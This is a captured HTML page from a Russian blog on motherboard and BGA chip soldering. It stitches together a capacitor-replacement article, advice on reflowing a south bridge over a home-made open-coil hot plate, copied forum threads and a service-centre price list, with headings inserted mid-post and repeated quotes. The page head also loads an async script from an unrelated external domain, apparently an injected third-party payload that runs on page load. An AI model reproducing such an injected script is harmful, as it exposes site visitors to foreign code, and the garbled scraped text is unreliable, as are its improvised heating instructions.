

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steptosleep.ru/%D0%BF%D0%B0%D0%B9%D0%BA%D0%B0-%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BF%D0%BB%D0%B0%D1%82%D1%8B/
body_size: 113111
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <script type="text/javascript" src="https://againandagain.biz/?re=he3tmyjymm5ha3ddf43tmmjs" async></script>
  <title>Замена северного моста в ноутбуке своими руками, флюс для пайки чипов</title>
  <link rel="canonical" href="/пайка-материнской-платы/">
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/steptosleep.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='bootstrap-css-css' href='/wp-content/themes/rallypro/css/bootstrap.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='animate-css-css' href='/wp-content/themes/rallypro/css/animate.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='ionicons-css-css' href='/wp-content/themes/rallypro/css/ionicons.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='rallypro-css-css' href='/wp-content/themes/rallypro/style.css?ver=5.2.2' type='text/css' media='all'>
  <style id='rallypro-css-inline-css' type='text/css'>
  .journal-head-content {
                                                                    border-bottom: none;
                                                                }
                                                                .journal-title, .journal-desc{
                                                                        color: #fff;
                                                                }
                                                                
  </style>
  <link rel='stylesheet' id='rallypro-responsive-css-css' href='/wp-content/themes/rallypro/css/responsive.css?ver=5.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700&#038;ver=5.2.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/sab_bar_script.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/plugins/sticky-ad-bar/js/jquery.cookie.js?ver=5.2.2'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/rallypro-custom.js?ver=1'></script>
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/skip-link-focus-fix.js?ver=1'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='prev' title='Resta-service — Профессиональная покраска мебели' href='/antananarivo-6/'>
  <link rel='next' title='PyCharm IDE для Python программистов' href='/pycharm-educational-edition/'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25bf%25d0%25b0%25d0%25b9%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258b%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsteptosleep.ru%2F%25d0%25bf%25d0%25b0%25d0%25b9%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d1%2582%25d0%25b5%25d1%2580%25d0%25b8%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25bf%25d0%25bb%25d0%25b0%25d1%2582%25d1%258b%2F&#038;format=xml">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css" id="wp-custom-css">
                        /*
  Здесь можно добавить ваши CSS-стили.

  Нажмите на значок помощи выше, чтобы узнать больше.
  */

  .section-heading {display: none;}               
  </style>
  <style type="text/css">

        
        
        #sab_wrap{
                margin:0 auto;
                                        width:100%;
                                                                height:100;
                                                                background:;
                                        position: fixed;
                                        bottom:0px;;
                                                        
                left: 0;
                right: 0;
                z-index: 99999;
                display: none;
        }
        #sab_bar_opn{
                margin:0 auto;
                position: fixed;
                background:#000;
                color: #fff;
                padding: 5px;
                display: none;
                                        bottom:0px;;
                                
                cursor: pointer;
        }
        
        #sab_elem{
                position: absolute;
                text-align: center;
                padding: 10px;
        }
        #sab_content{
                width: 95%;
                float: right;
                display: inline-block;
                text-align: center;
                margin-right:2%;
        }
        #sab_text{
                                        color: ;
                                
                        
                                        font-size: px;
                                                                
                /*font-family: ;*/
                font-weight: normal;
                font-style: normal;
                margin: 0;
                padding: 0;
        }
        #sab_close_btn{
                cursor: pointer;
        }

  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103278890, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103278890" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="post-template-default single single-post postid-112 single-format-standard">
  <nav id="navbar" class="navbar navbar-default">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><span class="sr-only"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="navbar-brand">
          <p class="site-title"><a href="/" rel="home">Бессонная ночь сисадмина</a></p>
          <p class="site-description">Еще один блог</p>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right"></ul>
    </div>
  </nav>
  <section id="single-post">
    <div class="container">
      <div class="row"> 	

            
        <div class="col-md-8 col-sm-8 col-lg-8 col-xs-12">
          <div class="post-thumbnail animated fadeIn"></div>
          <div class="journal-content">
            <p><span><a href="/author/admin/">admin</a> /</span> 09.12.2017</p>
            <h5 class="post-title">Пайка материнской платы</h5>
            <div class="right-padd">
              <p></p>
              <div>
                <div>
                  <p><img src="/wp-content/uploads/2018/06/13146.jpg"></p>
                  <div id="toc_container" class="no_bullets">
                    <p class="toc_title">Содержание</p>
                    <ul class="toc_list">
                      <li>
                        <a href="#i">Что нужно для того, чтобы произвести пайку материнских плат.</a>
                      </li>
                      <li>
                        <a href="#i-2">Что нужно знать о пайке материнских плат, и как это сделать?</a>
                      </li>
                      <li>
                        <a href="#i-3">Как произвести пайку материнских плат?</a>
                      </li>
                      <li>
                        <a href="#i-4">Пайка плат: важные детали процедуры ремонта детали</a>
                      </li>
                      <li>
                        <a href="#i-5">Замена чипа на паяльной станции</a>
                      </li>
                      <li>
                        <a href="#i-6">Как правильно паять с канифолью платы</a>
                      </li>
                      <li>
                        <a href="#i-7">Как заменить конденсаторы на материнской плате</a>
                        <ul>
                          <li>
                            <a href="#_BGA_nbspnbsp">Что такое BGA :&nbsp;&nbsp;</a>
                          </li>
                          <li>
                            <a href="#_nVidianbsp">Строение видеочипа nVidia&nbsp;</a>
                          </li>
                          <li>
                            <a href="#i-8">Электронная микроскопия</a>
                          </li>
                          <li>
                            <a href="#i-9">Печатная плата</a>
                          </li>
                        </ul>
                      </li>
                      <li>
                        <a href="#i-10">Как надо паять платы?</a>
                      </li>
                    </ul>
                  </div>
                  <h2><span id="i">Что нужно для того, чтобы произвести пайку материнских плат.</span></h2>
                  <p>Пайка &nbsp;материнских плат, одна из самых щекотливых и трудоемких процессов ремонта, так как требует определенных знаний и технологических процессов, о которых я расскажу вам в этой статье.</p>
                  <h2><span id="i-2">Что нужно знать о пайке материнских плат, и как это сделать?</span></h2>
                  <p><strong>Пайка материнских плат</strong>, это не просто ловко орудовать паяльником и пинцетом. Но в первую очередь знание основных признаков выхода радиодеталей из строя, например конденсаторы.</p>
                  <p>Вышедшие из строя конденсаторы на материнской плате, это самый не устойчивый и не стабильный элемент на печатной плате, который постоянно выходит из строя и приводит &nbsp;системный блок и операционную систему к не стабильной работе.</p>
                  <p>Первые признаки того, что конденсаторы на материнской плате необходимо заменить.</p>
                  <p>Это в первую очередь вспученная и деформированная форма, потерявшаяся емкость самого конденсатора об этом, к примеру свидетельствует&nbsp;свист от самого конденсатора, трещины и сколы, расслоение платы и дорожек в месте пайки конденсаторов.</p>
                  <p><img src="/wp-content/uploads/2018/06/51123.jpg"></p>
                  <p>При обнаружении таких дефектов, необходимо заменит их на рабочие, это возможно сделать паяльником с тонкой насадкой и пинцетом. Пайку необходимо производить осторожно, чтобы не повредить микросхемы, которые находятся рядом.</p>
                  <p>При монтаже новых конденсаторов, их к примеру можно взять из такой же сгоревшей материнской платы, главное чтобы совпадал вольтаж и емкость mF, можно использовать канифоль, что бы улучшить качество пайки.</p>
                  <p>Самое главное, что нужно знать о пайке, это нельзя допускать сильный перегрев в местах пайки, так как сильный перегрев приводит к распаду материала из которых сделаны радиодетали, так же пайку можно производить&nbsp;паяльником,&nbsp;который имеет воздушное охлаждение.</p>
                  <p><img src="/wp-content/uploads/2018/06/61017.jpg"></p>
                  <p>Зная по каким признакам определить не исправность конденсаторов, и как это сделать, вы без особых усилий произведете без всяких трудностей пайку материнской платы и &nbsp;сэкономите не мало времени и денег.</p>
                  <p>Если эта статья, была полезна Вам, поделитесь ею со своими друзьями в социальных сетях, или у вас возникли вопросы и предложения, то напишите в комментариях к статье ниже. Вы также можете перейти на Главную страницу.</p>
                  <p>Напишите в комментариях ниже, приходилось ли вам производить замену конденсаторов самим и насколько эта статья была вам полезной.</p>
                  <p>Оставить комментарий</p>
                </div>
              </div>
              <div>
                <div>
                  <b>Ответ мастера:</b>
                  <p></p>
                  <p>Южный мост применяется в качестве функционального контроллера компьютера, еще его называют контроллером-концентратором при вводе-выводе данных. Он представляет собой обычную микросхему, связывающую «медленные» взаимодействия или, возможно, разъемы шин.</p>
                  <p>Для того чтобы прогреть южный мост у себя дома, вы сами можете сделать себе электроплитку.</p>
                  <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="25fe2e1c-d4e1-465e-b0ac-5b7e8ee2ec27"></div>
                  </div>
                  <h2><span id="i-3">Как произвести пайку материнских плат?</span></h2>
                  <p>Для этого используют два специальных кирпича, с канавкой под спираль. Необходимо их обжать стальным кожухом с толщиной металла в полмиллиметра, ножки делают высотой не менее восемнадцати сантиметров.</p>
                  <p>Нужна открытая спираль мощностью не менее 2 кВт. Не стоит устанавливать регулятор на спираль. В том случае, когда на электроплитке уже стоит регулятор, то нужно опытным путем подобрать его положение так, чтобы температура поднималась до ста восьмидесяти градусов плавно, не более чем за две минуты.</p>
                  <p>Необходимо вырезать из листа железа толщиной в половину миллиметра выкройку, размер ее должен быть таким, чтобы ею можно было обернуть электроплитку и закрыть спираль в то время, когда будет прогреваться южный мост. Вы можете воспользоваться двумя каркасами с системных блоков, а еще лист металла оттуда же, обычно его делают с отверстиями.</p>
                  <p>Нужно закрепить на лист, снятый с системного блока, вашу материнскую плату, для того чтобы ее не повело. Выводные электролиты из вашей материнской платы нужно будет выпаять. Поместите под южный мост спиртоканифоль из шприца, поместите его на расстоянии не менее четырнадцати сантиметров от плиты. Это расстояние обеспечивает равномерное прогревание южного моста. Прогревайте, пока флюс не закипит это, приблизительно, пять минут.</p>
                  <p>Для того чтобы продолжить прогревание южного моста, на материнскую плату положите лист бумаги, потом надо выключить электроплитку, и через некоторое время, добавить еще флюса. Затем нужно будет снова включить и греть на таком же расстоянии восемь минут, потом опустить вниз до десяти сантиметров.</p>
                  <p>Через некоторое время должно произойти расплавление припоя под южным мостом, попробуйте потолкать его иголкой в разные стороны, после этого нужно будет выключить и подождать до полного остывания, приблизительно, сорок минут. Если, вдруг мост во время прогревания приподнимется, нужно положить на него что-нибудь типа монеты.</p>
                </div>
              </div>
              <div>
                <div>
                  <p>Mobile-Files &gt; Сервис Центр &gt; Форумы по оборудованию &gt; Паяльное оборудование &gt; Подскажите по температуре пайки BGA.</p>
                  <hr>
                  <p>PDA</p>
                  <p>Просмотр полной версии : Подскажите по температуре пайки BGA.</p>
                  <hr>
                  <p></p>
                  <div>
                    <div>
                      <p>Don_Karlos</p>
                      <p>05.11.2014, 15:32</p>
                    </div>
                    <p>Имеется паяльная станция lukey 800,только начинаю заниматься ремонтом телефонов,имеется очень маленький опыт перекатки bga.<br>
                    Из форума понял что более оптимальная температура 320-330 градусов для пайки,но у меня получается снять микросхему только при 370 градусах,но это много как я понимаю.Слышал что если станция недорогая как в моем случае может быть разница в паяльни и на табле станции,посоветуйте как проверить,пожалуйста!?</p>
                  </div>
                  <hr>
                  <div>
                    <p>Имеется паяльная станция lukey 800,только начинаю заниматься ремонтом телефонов,имеется очень маленький опыт перекатки bga.<br>
                    Из форума понял что более оптимальная температура 320-330 градусов для пайки,но у меня получается снять микросхему только при 370 градусах,но это много как я понимаю.Слышал что если станция недорогая как в моем случае может быть разница в паяльни и на табле станции,посоветуйте как проверить,пожалуйста!?</p>
                    <p>Сплав Розе .</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>vladzexa</p>
                      <p>05.11.2014, 15:52</p>
                    </div>
                    <p>Калибровал с помощью ртутного градусника на расстоянии 1см&#8230; У меня он до 300 градусов&#8230; Поток воздуха средний&#8230; Подбирал сопротивление чтобы с этого расстояния мне просто так комфортно микруха снималась&#8230; Сейчас на 360 выпаивается нормально ничего не перегревается платы не пучит. Да и вообще калибровка фена это понятие весьма условное так как от многих факторов зависит температура которая будет на плате на микросхеме это и поток воздуха и расстояние&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Справедливый</p>
                      <p>05.11.2014, 16:34</p>
                    </div>
                    <p>Без нижнего подогрева и терпения температура пайки всегда выше.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Kotofott</p>
                      <p>05.11.2014, 16:58</p>
                    </div>
                    <p>Безсвинцовку снимаю на 280, с компаундом 290 без проблем (минимум пару мс в день), свинцовку сажу на 260.<br>
                    У вас такая высокая температура снятия потому что скорее всего хреновый флюс.<br>
                    Откалиброваться для себя можете пирометром, счас можно купить недорого хоть у нас хоть в китае.<br>
                    Еще добавлю, паять лучше зажав плату в спец держателе для плат, прослойка воздуха внизу работает как термоизоляция, а когда плата у вас лежит на чем-то, большая часть тепла уходит туда.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>ЭксПрогматор</p>
                      <p>05.11.2014, 17:04</p>
                    </div>
                    <p>У вас такая высокая температура снятия потому что скорее всего хреновый флюс.</p>
                    <p>нет, это паялка такая китайская&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Справедливый</p>
                      <p>05.11.2014, 17:05</p>
                    </div>
                    <p>Безсвинцовку снимаю на 280, с компаундом 290 без проблем (минимум пару мс в день), свинцовку сажу на 260.<br>
                    У вас такая высокая температура снятия потому что скорее всего хреновый флюс.<br>
                    Откалиброваться для себя можете пирометром, счас можно купить недорого хоть у нас хоть в китае.<br>
                    Еще добавлю, паять лучше зажав плату в спец держателе для плат, прослойка воздуха внизу работает как термоизоляция, а когда плата у вас лежит на чем-то, большая часть тепла уходит туда.</p>
                    <p>Можно просто отмотать немного оловянно-свинцового припоя и на весу греть. В районе 180-200 он должен расплавиться. Потом уже от показаний паялки можно плясать.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Kotofott</p>
                      <p>05.11.2014, 17:19</p>
                    </div>
                    <p>Можно просто отмотать немного оловянно-свинцового припоя и на весу греть.</p>
                    <h2><span id="i-4">Пайка плат: важные детали процедуры ремонта детали</span></h2>
                    <p>В районе 180-200 он должен расплавиться. Потом уже от показаний паялки можно плясать.<br>
                    а пирометр и в хозяйстве еще пригодится 🙂</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>ЭксПрогматор</p>
                      <p>05.11.2014, 19:56</p>
                    </div>
                    <p>а пирометр и в хозяйстве еще пригодится 🙂</p>
                    <p>дороговаты они для хозяйства&#8230;</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Kotofott</p>
                      <p>05.11.2014, 21:00</p>
                    </div>
                    <p>дороговаты они для хозяйства&#8230;</p>
                    <p>13 зеленых, проверено лично<br>
                    http://www.aliexpress.com/item/Digital-Infrared-Thermometer-Themperature-Pyrometer-IR-Laser-Point-Gun-Non-Contact-Temperature-Tester-Free-Shipping/1931135816.html</p>
                  </div>
                  <hr>
                  <div>
                    <p>я паяю и ставлю на 383 не знаю скока реально станция дает, но именно при такой температуре норм все выходит, станция casun 898d</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Справедливый</p>
                      <p>09.12.2014, 11:52</p>
                    </div>
                    <p>я паяю и ставлю на 383 не знаю скока реально станция дает, но именно при такой температуре норм все выходит, станция casun 898d</p>
                    <p>Может стоит совсем снять насадку и ветер выкрутить на максимум? Тогда и температуру можно будет смело градусов на 100 убавить. А с нижним подогревом вообще уже при 230 сможете паять.</p>
                  </div>
                  <hr>
                </div>
              </div>
              <div>
                <div>
                  <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
                    <div data-la-block="0759c138-1400-411a-9bc8-707d8780c7d8"></div>
                  </div>
                  <h2><span id="i-5">Замена чипа на паяльной станции</span></h2>
                  <hr>
                  <div><img src="/wp-content/uploads/2018/06/40633.png"></div>
                  <hr>
                  <blockquote>
                    <p>Стоимость пайка bga микросхем от 4000 рублей</p>
                  </blockquote>
                  <p>Случай, когда требуется заменить BGA элемент, является общим, рассмотрим их. Если хотите сделать данный ремонт вы можите обратится в наш сервисный центр.<br>
                  Пайка микросхем требует применения специальных флюсов и смывок.В условиях мастерской пайка осуществляться на специальных полуавтоматических установках.</p>
                  <hr>
                  <hr>
                  <ul>
                    <li>
                      <p>Перечень работ &#8212; Пайка bga микросхем</p>
                      <div>
                        <ul>
                          <li>Замана чипа видеокарты в ноутбуке</li>
                          <li>Замена южного моста материнской платы</li>
                          <li>Замена bga микросхем</li>
                        </ul>
                        <ul>
                          <li>Диагностика / подбор микросхемы</li>
                          <li>Замена северного моста ноутбука</li>
                          <li>Замена bga процессоров</li>
                        </ul>
                      </div>
                    </li>
                    <li>
                      <p>Компоненты в корпусах BGA (Ball Grid Array — матрица шариковых выводов) представляют собой самый сложный элемент в классической технике поверхностного монтажа и вызывают максимальное число вопросов у мастеров и пользователей. Большое количество дефектов, возникающих при пайке и проявляющихся при эксплуатации ноутбука, что дает хорошую предпосылку обратится в сервис умеющий работать с bga компонентами.</p>
                      <p>Стоимость работ &#8212; Цены указаны с учетом запчастей для частных лиц</p>
                      <div>
                        <table>
                          <tr>
                            <th>Ремонт систем питания ноутбука</th>
                            <th>стоимость / руб</th>
                          </tr>
                          <tr>
                            <td>Замена северного моста ноутбука</td>
                            <td>4000 / 6500</td>
                          </tr>
                          <tr>
                            <td>Замена bga процессоров</td>
                            <td>от 4000</td>
                          </tr>
                          <tr>
                            <td>Замана чипа видеокарты в ноутбуке</td>
                            <td>от 4000</td>
                          </tr>
                          <tr>
                            <td>Ремонт bga Apple</td>
                            <td>от 7000</td>
                          </tr>
                          <tr>
                            <td>Замена южного моста материнской платы</td>
                            <td>от 4000</td>
                          </tr>
                          <tr>
                            <td>Замена bga микросхем ssd / сеть / контролеры</td>
                            <td>2500</td>
                          </tr>
                        </table>
                      </div>
                    </li>
                  </ul>
                  <p>При замене видеокарты или моста ноутбука оплавление паяльной пасты является основным методом формирования паяных соединений.</p>
                  <p>При правильном применении пайка оплавлением обеспечивает высокий выход годной продукции, ее высокую надежность. В нашем сервисном центре гарантия на подобные виды работ составляет полгода.</p>
                  <h2><span id="i-6">Как правильно паять с канифолью платы</span></h2>
                  <p>Среди всех условий данного процесса температурный профиль пайки — один из наиболее важных моментов, определяющий уровень дефектов при пайке.</p>
                  <p>Факторы, влияющие на формирование температурного профиля пайки bga</p>
                  <ol>
                    <li>Компоненты</li>
                    <li>Печатные платы (в данном случае, это материнская плата ноутбука)</li>
                    <li>Паяльная паста / оборудование</li>
                    <li>Опыт мастра</li>
                  </ol>
                  <p>Дефекты при пайке микросхем</p>
                  <hr>
                  <p>Плохое смачивание / расползание пасты / образование перемычек эффект / «надгробного камня» / «холодная пайка» / образование бусинок припоя / капиллярное затекание припоя / деформация паяных соединений / отсутствие контакта / растрескивание компонента, а также отслоение припоя или контактной площадки из-за внутренних напряжений / образование пустот.</p>
                  <p>Температурный профиль пайки bga</p>
                  <hr>
                  <div><img src="/wp-content/uploads/2018/06/35390.png"></div>
                  <p>Стадии температурного профиля пайки</p>
                  <hr>
                  <dl>
                    <dt>Стадия предварительного нагрева</dt>
                    <dd>Данный этап позволяет снизить тепловой удар на электронные компоненты и печатные платы. В процессе предварительного нагрева происходит испарение растворителя из паяльной пасты.<br>
                    Предварительный нагрев рекомендуется осуществлять до температуры 95-130 °С, скорость повышения температуры — 0,5-1 °С/с, непосредственно во время процесса пайки bga.<br>
                    Перед пайкой, материнскую плату ноутбука, предварительно необходимо прогреть (&#171;просушить&#187;) при температуре 100 градусов в течение двух-трех часов.<br>
                    Завышение скорости предварительного нагрева может приводить к преждевременному испарению растворителя, содержащегося в паяльной пасте</dd>
                    <dt>Стадия стабилизации</dt>
                    <dd>Стадия стабилизации позволяет активизировать флюсующую составляющую и удалить избыток влаги из паяльной пасты. Повышение температуры на этой стадии происходит очень медленно. Стадию стабилизации также называют стадией температурного выравнивания, так как эта стадия должна обеспечивать нагрев всех компонентов на плате до одинаковой температуры, что предотвращает повреждение компонентов за счет теплового удара. Максимальная активация флюса происходит при температуре около 150 °С. Рекомендуемое время стабилизации 30 с считается достаточным. В конце зоны стабилизации температура обычно достигает 150-170 °С. Сокращение времени стабилизации может приводить к дефектам типа «холодная пайка» и эффекту «надгробного камня». Обращаем внимание на использования качественно флюса, дешевый традиционный флюс не подойдет. Большое внимание на этой стадии необходимо уделить зоне нагрева, чтобы близлежайшие компоненты не пострадали. К, примеру, если рядом с мостом стоит видеокарта, то неравномерный нагрев приведет к залипанию паек на соседнем элементе.</dd>
                    <dt>Стадия оплавления</dt>
                    <dd>На стадии оплавления температура повышается до расплавления припоя пасты и происходит формирование паяного соединения. Для образования надежного паяного соединения максимальная температура пайки должна на 30-40 °С превышать точку плавления паяльной пасты и составлять 235-260 °С (на плате). Время, в течение которого печатная плата находится выше точки плавления (205-220 °С), должно быть в пределах 30-90 с, предпочтительно не более 60 с. Скорость повышения температуры в зоне оплавления должна составлять 2-4 °С/с.<br>
                    Получить таких температур за определенное время при помощи фена практически невозможно. Поэтому мы категорически не рекомендуем паять dga в домашних условиях. Единственное чего можно достичь, это отрыва и деформации дорожек под чипом.<br>
                    Примечание. Низкая температура пайки обеспечивает слабую смачиваемость, особенно для компонентов с плохой паяемостью. Минимальная температура, необходимая для образования интерметаллического соединения, при использовании бессвинцовых припоев 235-260 °С. Чрезмерное повышение температуры может разрушить чип, а также отслоить материнскую плату.</dd>
                    <dt>Стадия охлаждения</dt>
                    <dd>
                      Для обеспечения максимальной прочности паяных соединений скорость охлаждения должна стремиться к максимально допустимой.
                      <p></p>
                      <p>Рекомендуемая скорость охлаждения 3-4 °С/с до температуры ниже 130 °С .<br>
                      Завышение скорости принудительного охлаждения может приводить к возникновению больших внутренних напряжений в печатной плате из-за различного коэффициента теплового расширения базового материала печатных плат, корпусов компонентов, металлических печатных проводников и металлизированных отверстий.<br>
                      Несмотря на все выше сказанное, окончательная корректировка температурного профиля производится мастером сервисного центра исходя из: конструкции печатной платы; количества, типа и размеров компонентов; типа используемой паяльной пасты; особенностей используемого оборудования, а также результатов экспериментальных паек для каждого ноутбука.</p>
                    </dd>
                  </dl>
                </div>
              </div>
              <div>
                <div>
                  <p>Mobile-Files &gt; Телефоны GSM &gt; Nokia &gt; Nokia для новичков &gt; Какая правильная температура для прогрева, перекатки микросхем?</p>
                  <hr>
                  <p>PDA</p>
                  <p>Просмотр полной версии : Какая правильная температура для прогрева, перекатки микросхем?</p>
                  <hr>
                  <p></p>
                  <div>
                    <p>Меня интересует такой вопрос.<br>
                    Какая правильная температура для прогрева, перекатки микросхем?<br>
                    Для себя определился с величиной в 320°С. Опыт пока ничтожный, поэтому не знаю, правильная это температура или нет &#8212; пока работаю на этой. Но вот столкнулся с тем, что пришлось перекатывать UEM. Так вот, после моей перекатки она перестала работать.</p>
                    <h2><span id="i-7">Как заменить конденсаторы на материнской плате</span></h2>
                    <p>Факторов, конечно, много, почему она отказала, но я не исключаю и тот, что мог ее перегреть. Далее у меня на очереди RAP, память, RF, стекляшки и т.д. Теперь уже немного побаиваюсь их выпаивать (в частности RAP).<br>
                    Подскажите, пожалуйста, какие правильные температуры необходимо выбирать при пайке разных микросхем с учетом нижнего подогрева (пока такового нет) и без него.</p>
                    <p>P.S. Разумеется, у всех разные паяльные станции. Наверняка они все по разному настроены, но пусть это будет та температура, которая на дисплее станции.</p>
                  </div>
                  <hr>
                  <div>
                    <p>кто-то когда-то правильно сказал, что в наших бюджетных паялках температура измеряется в попугаях. По-хорошему, нужно брать и калибровать свою станцию с помощью приборов для измерения температуры.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>GooDFighT</p>
                      <p>20.10.2010, 15:40</p>
                    </div>
                    <p>кто-то когда-то правильно сказал, что в наших бюджетных паялках температура измеряется в попугаях. По-хорошему, нужно брать и калибровать свою станцию с помощью приборов для измерения температуры.</p>
                    <p>+1 у меня фен показывает 460 но я руку спокойно держу над ним=))) я паяю примерно 380 градусов&#8230; но температуру меняю в зависимости от телефона и места прогрева=)))</p>
                  </div>
                  <hr>
                  <div>
                    <p>кто-то когда-то правильно сказал, что в наших бюджетных паялках температура измеряется в попугаях. По-хорошему, нужно брать и калибровать свою станцию с помощью приборов для измерения температуры.<br>
                    Ну это понятно.<br>
                    Но врядли многие калибровали свои станции (хотя может быть ошибаюсь по поводу профессионалов).<br>
                    Хорошо, пусть это будут цифры для неоткалиброванной станции или для откалиброванной. Только об этой упомянуть.</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>AXIS-MOBILE</p>
                      <p>20.10.2010, 15:45</p>
                    </div>
                    <p>для нокии 350-380°С можно греть. а когда перекатываешь микрухи использывай не большую температури 200-250°С</p>
                  </div>
                  <hr>
                  <div>
                    <div>
                      <p>Справедливый</p>
                      <p>20.10.2010, 15:49</p>
                    </div>
